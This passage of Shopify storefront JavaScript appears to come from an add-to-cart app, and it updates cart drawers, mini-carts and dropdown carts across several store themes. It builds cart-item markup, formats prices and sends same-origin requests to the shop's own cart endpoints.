				_addtc_$(Sc.itemList, e).prepend(this._createItemList(t)),
				_addtc_$(Sc.cartNoteInput, e).val(t.note),
				_addtc_$(Sc.cartTotalDiscountContainer, e).toggleClass(xc.cartDiscountActive, 0 !== t.total_discount),
				_addtc_$(Sc.cartTotalDiscount, e).html(bc.formatMoney(t.total_discount, theme.moneyFormat)),
				_addtc_$(Sc.cartSubtotal, e).html(bc.formatMoney(t.total_price, theme.moneyFormat)),
				_addtc_$(Sc.cartSubmit, e).attr('disabled', 0 === t.items.length),
				e
			},
			_createItemList: function (t) {
				return _addtc_$.map(t.items, function (t, index) {
				var e = this.$itemTemplate.clone().removeClass(xc.cartTemplate),
				n = this._createPropertyList(t),
				i = this._createDiscountList(t);
				
				try {
					// Set line number
					e.attr(wc.cartItemLineNumber, index+1);
				} catch(e) {
					
				}
				
				return e.find(Sc.itemId).addBack(Sc.itemId).attr(wc.itemId, t.key),
				_addtc_$(Sc.itemHref, e).attr('href', t.url),
				_addtc_$(Sc.itemImage, e).attr('src', t.image ? _c.getSizedImageUrl(t.image, 'medium')	: '').toggleClass('hide', 'string' != typeof t.image),
				_addtc_$(Sc.itemBackgroundImage, e).css('background-image', t.image ? 'url(' + _c.getSizedImageUrl(t.image, 'medium') + ')' : 'none'),
				_addtc_$(Sc.itemTitle, e).text(t.product_title),
				_addtc_$(Sc.itemVariantTitle, e).text(t.variant_title),
				_addtc_$(Sc.itemPrice, e).html(bc.formatMoney(t.discounted_price, theme.moneyFormat)),
				_addtc_$(Sc.itemOriginalPrice, e).html(t.discounted_price === t.price ? '' : bc.formatMoney(t.original_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLinePrice, e).html(bc.formatMoney(t.line_price, theme.moneyFormat)),
				_addtc_$(Sc.itemLabelQuantity, e).attr('for', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).attr('name', 'updates[' + t.key + ']'),
				_addtc_$(Sc.itemInputQuantity, e).attr('id', 'quantity_' + t.key),
				_addtc_$(Sc.itemInputQuantity, e).val(t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).attr('value',t.quantity),
				_addtc_$(Sc.itemInputQuantity, e).prop('value',t.quantity),
				_addtc_$(Sc.itemPropertyList, e).html(n),
				_addtc_$(Sc.itemDiscountList, e).html(i),
				_addtc_$(Sc.cartItemLineNumber, e).attr(wc.cartItemLineNumber, index),
				e[0]
				}.bind(this))
			},
			_createPropertyList: function (t) {
				return _addtc_$.map(t.properties, function (t, e) {
				var n = this.$propertyTemplate.clone().removeClass(xc.cartTemplate);
				if ('_' !== e.charAt(0) && '' !== t) return - 1 === t.indexOf('/uploads/') ? n.text(e + ': ' + t)	: n.html(e + ': <a href="' + t + '">' + t.split('/').pop() + '</a>'),
				n[0]
				}.bind(this))
			},
			_createDiscountList: function (t) {
				return _addtc_$.map(t.discounts, function (t) {
				var e = this.$discountTemplate.clone().removeClass(xc.cartTemplate);
				return e.text(t.title),
				e[0]
				}.bind(this))
			}
		}
		
		Cc.init();
		if (update == true) {
			// Copies the drawer and adds cart items
			var drawer = Cc._createCart(data);
			// Sets drawer content to the copied drawer
			_addtc_$('.drawer').html(drawer.html());
		}
	}
};



// Update cart drawer in Narrative theme
addtc_cart_func.Express = {
	_updateCart: function(data) {
		try {
			if (typeof window.carts !== 'undefined') {
				window.carts.forEach(function(cart) {
					cart.onNewItemAdded(); // We should pass product_id, but there is no need for it, as the cart gets updated even without it
				});
			}
		} catch(e) {
			console.log(e);
		}
	}
};



// Mini cart refresh function (dropdown cart). Usually in turbo themes
// beyond-the-scrubs
addtc_cart_func.miniCart = {
	_updateCart: function(cart) {
		_addtc_$(".cart_count").empty();
		$cartBtn = _addtc_$(".cart_count");
		var value = $cartBtn.text() || '0';
		var cart_items_html = "";
		var cart_action_html = "";
		var cart_savings_html = "";
		var $cart = _addtc_$(".cart_content form");
		var discounted_price_total = 0;
		var total_savings = 0;

		
					$cartBtn.text(value.replace(/[0-9]+/, cart.item_count));
				
		
		if (cart.item_count == 0) {
			_addtc_$('.js-empty-cart__message').removeClass('hidden');
			_addtc_$('.js-cart_content__form').addClass('hidden');
		} else {
			_addtc_$('.js-empty-cart__message').addClass('hidden');
			_addtc_$('.js-cart_content__form').removeClass('hidden');

			_addtc_$.each(cart.items, function(index, item) {
				var line_id = index + 1;
				cart_items_html += '<li class="cart_item clearfix">' + '<a href="' + item.url + '">';
				if (item.image) {
					cart_items_html += '<div class="cart_image">' + '<img src="' + item.image.replace(/(\.[^.]*)$/, "_compact$1").replace('http:', '') + '" alt="' + addtc_cart_func.miniCart.htmlEncode(item.title) + '" />' + '</div>';
				}

				
				cart_items_html += '<div class="cart_item__title"><div class="item_title">' + item.title;
				//cart_items_html += '<strong class="right price">';
				//cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '<div class="item_title">' + item.title;

				if (item.properties) {
					_addtc_$.each(item.properties, function(title, value) {
						if (value) {
							cart_items_html += '<div class="line-item">' + title + ': ' + value + '</div>';
						}
					});
				}

				cart_items_html += '</div></a>';

				cart_items_html += '<div class="left product-quantity-box">' +
					'<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>' +
					'<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity +'" data-line-id="' + line_id +'" />' +
					'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' +
				  '</div>' +
				'</div>';
				
				
				/*
				cart_items_html += '<div class="left product-quantity-box">' + '<span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span>'
				+ '<input type="number" min="0" class="quantity" name="updates[]" id="updates_' + item.id + '" value="' + item.quantity + '" data-line-id="' + line_id + '" />' + 
				'<span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>' + '</div>' + '</li>';*/

				cart_items_html += '<strong class="right price">';
				
				cart_items_html += '<span class="money">' + Shopify.formatMoney(item.price, $cart.data('money-format')) + '</span></strong>' + '</div>';
				
			});

			cart_action_html += '<span class="right"><span class="money">' + Shopify.formatMoney(cart.total_price, $cart.data('money-format')) + '</span></span>' + '<span>Subtotal</span>';

			if (total_savings > 0) {
				cart_savings_html = '<span class="right"><span class="money">' + Shopify.formatMoney(total_savings - discounted_price_total, $cart.data('money-format')) + '</span></span>' + '<span>Total Savings</span>';
			} else {
				cart_savings_html = "";
			}
		}

		_addtc_$('.js-cart_items').html(cart_items_html);
		_addtc_$('.js-cart_subtotal').html(cart_action_html);
		_addtc_$('.js-cart_savings').html(cart_savings_html);
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Shopify.currency.active) {
			Currency.convertAll(Shopify.currency.active, $('[name=currencies]:visible option:selected').val()); 
		}

	},
	htmlEncode: function(value) {
		if (value) {
			return _addtc_$('<div/>').text(value).html();
		} else {
			return '';
		}
	}
}

// Update custom dropdown cart (not from Narrative theme)
addtc_cart_func.customDropdownCart = {
	_updateCart: function(data) {
		_addtc_$('#dropdown-cart .cart-empty').css({'display':'none'});
		_addtc_$('#dropdown-cart .mini_cart_header').css({'display':'block'});
		
		if (_addtc_$("#dropdown-cart .mini-products-list").length && data.item_count > 0) {
			_addtc_$('#dropdown-cart .no-items').css({'display':'none'});
			_addtc_$('#dropdown-cart .has-items').css({'display':'block'});
		}
		
		this.doUpdateDropdownCart(data);
		this.updateTotalCartCount(data);
	},
	doUpdateDropdownCart: function(n) {
		if (_addtc_$("#dropdown-cart .mini-products-list").length) {
			// tan-luxe
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-details"><a href="javascript:void(0)" title="Remove This Item" class="btn-remove">X</a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="option"><small>{VARIANT_TITLE}</small></div><div class="cart-collateral">{QUANTITY} x <span class="price">{PRICE}</span></div></div></li>';
		} else {
			var cart = '<li class="item" id="cart-item-{ID}"><a href="{URL}" title="{TITLE}" class="product-image"><img src="{IMAGE}" alt="{TITLE}"></a><div class="product-inner"><a href="javascript:void(0)" title="Remove Item" class="btn-remove"><i class="clever-icon-close"></i></a><p class="product-name"><a href="{URL}">{TITLE}</a></p><div class="cart-collateral"><span class="price">{PRICE}</span>Qty:  {QUANTITY}</div></div></li>';
		}
		_addtc_$("#cart-count").text(n.item_count);
		_addtc_$("#cartCount").text(n.item_count);
		
		_addtc_$("#cartToggle .price-cart-mini").html(Shopify.formatMoney(n.total_price, window.money_format));
		_addtc_$("#dropdown-cart .summary .price").html(Shopify.formatMoney(n.total_price, window.money_format));
		
		_addtc_$("#dropdown-cart .cart-list").html(""); 			// clearing the existing cart items
		_addtc_$("#dropdown-cart .mini-products-list").html(""); 	// clearing the existing cart items

		if (n.item_count > 0) {
			for (var i = 0; i < n.items.length; i++) {
				var s = cart;
				
				var variantTitle =  n.items[i].variant_title;
				if (variantTitle == null) {
					variantTitle = '';
				}
				
				s = s.replace(/\{ID\}/g, n.items[i].id);
				s = s.replace(/\{URL\}/g, n.items[i].url);
				s = s.replace(/\{TITLE\}/g, n.items[i].title);
				s = s.replace(/\{VARIANT_TITLE\}/g, variantTitle);
				s = s.replace(/\{QUANTITY\}/g, n.items[i].quantity);
				s = s.replace(/\{IMAGE\}/g, Shopify.resizeImage(n.items[i].image, "small"));
				s = s.replace(/\{PRICE\}/g, Shopify.formatMoney(n.items[i].price, window.money_format));
				
				if (_addtc_$("#dropdown-cart .mini-products-list").length) {
					_addtc_$('#dropdown-cart .mini-products-list').append(s);
				} else {
					_addtc_$("#dropdown-cart .cart-list").append(s);
				}
				
			}
			_addtc_$("#dropdown-cart .btn-remove").click(function(n) {
				n.preventDefault();
				var cart = _addtc_$(this).parents(".item").attr("id");
				cart = cart.match(/\d+/g);
				Shopify.removeItem(cart , function(e) {
					addtc_cart_func.customDropdownCart.doUpdateDropdownCart(e);
					addtc_cart_func.customDropdownCart.updateTotalCartCount(e);
				})
			});
			if (addtc_cart_func.customDropdownCart.checkNeedToConvertCurrency()) {
				//Currency.convertAll(window.shop_currency, jQuery('#currencies .currency.selected').data('currency'), "#dropdown-cart span.money", "money_format")
			}
		}
	},
	checkNeedToConvertCurrency: function() {
		return window.show_multiple_currencies && Currency.currentCurrency != shopCurrency
	},
	updateTotalCartCount: function(data) {
		if (_addtc_$('#wrapper-count-cart').length) {
			_addtc_$('#wrapper-count-cart').html(_addtc_$('#wrapper-count-cart').html().replace(/\d+/, data.item_count));
		}
	}
}

// Update sidebar drawer, usually in Prestige theme -- wholesale-party-of-one
// NOT USED ANYMORE
addtc_cart_func.sidebarDrawer = {
	_updateCart: function(data) {
		addtc_cart_func.sidebarDrawer._rerenderCart();
	},
	_replaceContent: function (e) {
		var t = document.createElement('div');
		t.innerHTML = e;
		var body = document;
		//window.theme.currencyConversionEnabled && sidebarDrawer.convertAll(t);
		var n = body.querySelector('.Cart').parentNode;

		var i = body.querySelector('.Drawer__Main').scrollTop;
		n.replaceChild(t.querySelector('.Cart'), body.querySelector('.Cart')),
		body.querySelector('.Drawer__Main').scrollTop = i
		
		if (_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length && _addtc_$('#sidebar-cart.Drawer[aria-hidden="true"]').length > 0) {
			// Make sure to only trigger the click event when the drawer is closed
			// It can already be open because of the product:added event :) 
			_addtc_$('[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
		}
		
	},
	_rerenderCart: function (e) {
		fetch('/cart?view=drawer' + '&timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (drawerContent) {
			drawerContent.text().then(function (e) {
				addtc_cart_func.sidebarDrawer._replaceContent(e)
			});
		});
	}
}


// Update site cart  --greenday-singapore
addtc_cart_func.siteCart = {
	_updateCart: function(data) {
		addtc_cart_func.siteCart._rerenderCart(data);
	},
	_rerenderCart: function (cartData) {
		var $ = _addtc_$;
		$.ajax({
			url: '/cart',
			success: function(data) {

				$('#site-cart .cart-items').html($(data).find('#site-cart .cart-items .cart-item'));
				$('#CartTotal').html($(data).find('#CartTotal').html());
				$('#CartDetails').html($(data).find('#CartDetails').html());

				$('#site-cart .cart-holder').attr('data-items', $(data).find('#site-cart .cart-holder').data('items'));

				if (typeof window.sidebarCartAjaxFunctions !== 'undefined') {
					window.sidebarCartAjaxFunctions();
				}
				
				$('#site-cart .subtitle').html($('#site-cart .subtitle').html().replace(/(\d+)/, cartData.item_count));
				// $('.site-cart-handle a').trigger('click');
			}
		});
	}
}


// Update cart drawer (blockshop theme). flormar-lebanon
addtc_cart_func.BlockShop = {
	_updateCart: function(data) {
		if (typeof window.theme !== 'undefined' && 
			typeof window.theme.partials !== 'undefined' && 
			typeof window.theme.partials.Cart !== 'undefined' && 
			typeof window.theme.partials.Cart.updateAllHtml !== 'undefined') {
		
			theme.partials.Cart.updateAllHtml(function () {});
			
			if (data.items.length > 0) {
				_addtc_$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
			}
		}
	}
}


// Update cart drawer in Envy by WeTheme theme.
addtc_cart_func.EnvyCartDrawer = {
	_updateCart: function(data) {
		if (typeof window.wetheme !== 'undefined' && typeof window.wetheme.updateCartDrawer !== 'undefined') {
			window.wetheme.updateCartDrawer(data);
		} else {
			addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
		}
	},
	updateCartDrawer: function(data) {
		_addtc_$('.cart-error-box').text('');
		
		if (data.items.length === 0) {
            _addtc_$('.cart-empty-box,.ajax-cart--total-price').removeClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').addClass('hide');
        } else {
            _addtc_$('.cart-empty-box').addClass('hide');
            _addtc_$('.ajax-cart--total-price,.cart-button-checkout,.additional-checkout-buttons').removeClass('hide');
        }
		

		var template = _addtc_$('#cart-item-template').html();
		var $cart_items = _addtc_$('.cart-items');
		var oldItems = $cart_items.html();
		try {
			$cart_items.empty();
			data.items.forEach(function (item, index) {
				var $cart_item = _addtc_$(template);
				if (item.image) {
					$cart_item.find('.cart-item-image').attr({
						src: item.image,
						alt: item.product_title,
					});
				} else {
					$cart_item.find('.cart-item-image').css('display', 'none');
				}
				$cart_item.find('.cart-item-link').attr({
					href: item.url,
				});
				$cart_item.find('.cart-item-product-title').text(item.product_title);
				$cart_item.find('.cart-item-variant-title').text(item.variant_title);
				$cart_item.find('.cart-item-price').html(addtc_cart_func.EnvyCartDrawer.formatMoney(item.line_price));
				var quantity = $cart_item.find('.cart-item-quantity');
				var quantity_wrapepr = quantity.closest('.cart-item--quantity-wrapper');
				
				var update_quantity = function (quantity) {
					quantity_wrapepr.addClass('cart-item-quantity-active');
					var fade = quantity <= 0;
					var delay = fade ? 800 : 0;
					addtc_cart_func.EnvyCartDrawer.cart_set_quantity(delay).always(function () {
						quantity_wrapepr.removeClass('cart-item-quantity-active');
						if (fade) {
							$cart_item.addClass('fadeOut animated fast');
							setTimeout(function () {
								$cart_item.remove();
							}, 800);
						}
					});
				};
				quantity.on('change', function () {
					var new_q = parseInt(_addtc_$(this).val(), 10);
					update_quantity(new_q);
				});
				
				quantity.val(item.quantity);
				quantity.attr('name', 'updates[' + item.variant_id + ']');

				$cart_item.find('.cart-item-quantity-button').on('click', function () {
					var current = parseInt(quantity.val(), 10);
					var change = parseInt(this.dataset.amount, 10);
					var new_q = current + change;
					quantity.val(new_q);
					update_quantity(new_q);
				});
				$cart_item.appendTo($cart_items);
			});

			_addtc_$('.cart-item-count, .cart-item-count-header--quantity').text(data.item_count);
			_addtc_$('.cart-item-total-price, .cart-item-count-header--total').html(addtc_cart_func.EnvyCartDrawer.formatMoney(data.total_price));
		} catch(e) {
			console.log(e);
			console.log('Something went wrong. Reverting cart items');
			$cart_items.html(oldItems);
		}
		
		if (window.Currency && typeof Currency.convertAll === 'function' && Currency.shopCurrency) {
			Currency.convertAll(Currency.shopCurrency, $('[name=currencies]').val());
		}
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme === 'undefined') {
			// wilde-lash
			var theme = addtc_cart_func.EnvyCartDrawer.get_theme_globals();
		}
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return '<span class="money">' + formatString.replace(placeholderRegex, value).replace(".00", "") + '</span>';
	},
	cart_set_quantity: function(delay) {
		var deferred = _addtc_$.Deferred();

		_addtc_$('.cart-error-box').text('');

		_addtc_$.ajax({
			type: "POST",
			url: '/cart/update.js',
			dataType: 'json',
			data: _addtc_$('.cart-drawer-form').serialize(),
		})
			.then(function (data) {
				deferred.resolve();
				setTimeout(function () {
					addtc_cart_func.EnvyCartDrawer.updateCartDrawer(data);
				}, delay);
			})
			.fail(function (jqXHR, textStatus, errorThrown) {
				deferred.reject();
				console.error('Cart error', textStatus, jqXHR, errorThrown);
				$('.cart-error-box').empty().text('Unable to update item quantity');
			});

		return deferred;
	},
	get_theme_globals: function() {
        var globalEl = document.querySelector('#wetheme-global');
        if (!globalEl) {
            console.warn('Script #wetheme-global with global definitions not found');
            return;
        }

        var global;
        try {
            global = JSON.parse(globalEl.textContent);
        } catch (e) {
            console.warn('Invalid syntax in #wetheme-global', e);
            return;
        }
        return global;
    }
}

// Update ajaxify cart -- morrisononline-com
addtc_cart_func.ajaxifyCart = {
	_updateCart: function(data) {
		addtc_cart_func.ajaxifyCart._rerenderCart();
	},
	_replaceContent: function (htmlContent) {
		var t = document.createElement('div');
		t.innerHTML = htmlContent;

		var body = document;

		var n = body.getElementById('ajaxifyCart');

		n.innerHTML = t.querySelector('form.cart-form').parentNode.innerHTML;
		
		addtc_cart_func.ajaxifyCart._createQtySelectors();
		addtc_cart_func.ajaxifyCart._updateQuantityEvents();
		addtc_cart_func.ajaxifyCart._updateDrawerHeight();
		
	},
	_rerenderCart: function (e) {
		fetch('/cart' + '?timestamp=' + Date.now(), {
			credentials: 'same-origin',
			method: 'GET'
		}).then(function (cartContent) {
			cartContent.text().then(function (htmlContent) {
				addtc_cart_func.ajaxifyCart._replaceContent(htmlContent);
			});
		});
	},
	_updateDrawerHeight: function() {
			
			if (_addtc_$("#ajaxifyDrawer.ajaxify-drawer.is-visible").length == 0) {
				return true;
			}
			
			$drawerHeight = _addtc_$('#ajaxifyCart').outerHeight();
			_addtc_$('.cart-row img').css('width', 'auto'); // chrome image size bug
			_addtc_$('#ajaxifyDrawer').css('height',  $drawerHeight + 'px');
	},
	_createQtySelectors: function() {
		
		if (_addtc_$("#ajaxifyQty").length == 0 && typeof Handlebars == 'undefined') {
			return true;
		}
		
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if (_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('input[type="number"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this),
				currentQty = parseInt(el.val());

				var itemAdd = currentQty + 1,
				  itemMinus = currentQty - 1,
				  itemQty = currentQty + ' x';

				var source = _addtc_$("#ajaxifyQty").html(),
				  template = Handlebars.compile(source),
				  data = {
					line: el.attr('data-line'),
					itemQty: itemQty,
					itemAdd: itemAdd,
					itemMinus: itemMinus
				  };

				// Append new quantity selector then remove original
				el.after(template(data)).remove();
			});
		}

		// If there is a regular link to remove an item, add attributes needed to ajaxify it
		if (_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).length) {
			_addtc_$('a[href^="/cart/change"]', _addtc_$('#ajaxifyCart')).each(function() {
				var el = _addtc_$(this).addClass('ajaxifyCart--remove');
			});
		}
	},
	isUpdating: false,
	validateQty: function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
			return qty;
		} else {
			// Not a number. Default to 1.
			return 1;
		}
	},
	_updateQuantityEvents: function() {

		if (_addtc_$("#ajaxifyQty").length == 0) {
			return true;
		}
	
		if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		}
		
		// Update quantify selectors
		var qtyAdjust = _addtc_$('.ajaxifyCart--qty span');

		// Add or remove from the quantity
		qtyAdjust.off('click');
		qtyAdjust.on('click', function() {

		  var el = _addtc_$(this),
			  line = el.data('line'),
			  qtySelector = el.siblings('.ajaxifyCart--num'),
			  qty = parseInt( qtySelector.val() );

		  qty = addtc_cart_func.ajaxifyCart.validateQty(qty);

		  // Add or subtract from the current quantity
		  if (el.hasClass('ajaxifyCart--add')) {
			qty = qty + 1;
		  } else {
			qty = qty <= 0 ? 0 : qty - 1;
		  }

		  // If it has a data-line, update the cart.
		  // Otherwise, just update the input's number
		  if (line) {
			updateQuantity(line, qty);
		  } else {
			qtySelector.val(qty);
		  }

		});

		// Update quantity based on input on change
		var qtyInput = _addtc_$('.ajaxifyCart--num');
		qtyInput.off('change');
		qtyInput.on('change', function() {
		  if (addtc_cart_func.ajaxifyCart.isUpdating) {
			return;
		  }

			var el = _addtc_$(this),
				line = el.data('line'),
				qty = el.val();

		  // Make sure we have a valid integer
		  if( (parseFloat(qty) == parseInt(qty)) && !isNaN(qty) ) {
			// We have a number!
		  } else {
			// Not a number. Default to 1.
			el.val(1);
			return;
		  }

		  // If it has a data-line, update the cart
		  if (line) {
			updateQuantity(line, qty);
		  }
		});

		// Highlight the text when focused
		qtyInput.off('focus');
		qtyInput.on('focus', function() {
		  var el = _addtc_$(this);
		  setTimeout(function() {
			el.select();
		  }, 50);
		});

		// Completely remove product
		_addtc_$('.ajaxifyCart--remove').on('click', function(e) {
		  var el = _addtc_$(this),
			  line = el.data('line') || null,
			  qty = 0;

		  // Without a data-line, let the default link action take over
		  if (!line) {
			return;
		  }

		  e.preventDefault();
		  updateQuantity(line, qty);
		});

		function updateQuantity(line, qty) {
		  addtc_cart_func.ajaxifyCart.isUpdating = true;

		  // Add activity classes when changing cart quantities
		  /*if (!settings.useCartTemplate) {
			var row = _addtc_$('.ajaxifyCart--row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  } else {
			var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');
		  }*/
		  var row = _addtc_$('.cart-row[data-line="' + line + '"]').addClass('ajaxifyCart--is-loading');

		  if ( qty === 0 ) {
			row.addClass('is-removed');
		  }

		  // Slight delay to make sure removed animation is done
		  setTimeout(function() {
			Shopify.changeItem(line, qty, function() {
				addtc_cart_func.ajaxifyCart.isUpdating = false;
				addtc_cart_func.ajaxifyCart._rerenderCart();
			});
		  }, 250);
		}

		// Save note anytime it's changed
		var noteArea = _addtc_$('textarea[name="note"]');
		noteArea.off('change');
		noteArea.on('change', function() {
		  var newNote = _addtc_$(this).val();

		  // Simply updating the cart note in case they don't click update/checkout
		  Shopify.updateCartNote(newNote, function(cart) {});
		});

		if (window.Shopify && Shopify.StorefrontExpressButtons) {
		  Shopify.StorefrontExpressButtons.initialize();
		}
	}
}

addtc_cart_func.init();	addtc_cart_func = Object.freeze(addtc_cart_func);
	
})();

		
	
	